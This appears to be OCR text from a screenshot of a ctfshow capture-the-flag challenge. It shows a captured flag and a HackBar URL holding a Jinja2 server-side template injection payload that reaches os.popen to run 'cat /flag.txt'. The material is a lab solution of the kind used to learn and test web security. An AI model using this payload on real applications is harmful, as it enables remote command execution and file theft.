 ctfshow{c5676b21-050c-4e45-
9135-2b0b8e5f8c43}
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://957ec6d6-afb6-4541-80f8-638addeea6d2.challenge.ctf.show/result?boy_name={{%27&girl_name=%27.__class__.__base__.__subclasses__()
[81].__init__.__globals__.__import__(%27os%27).popen(%27cat /flag.txt%27).read()}}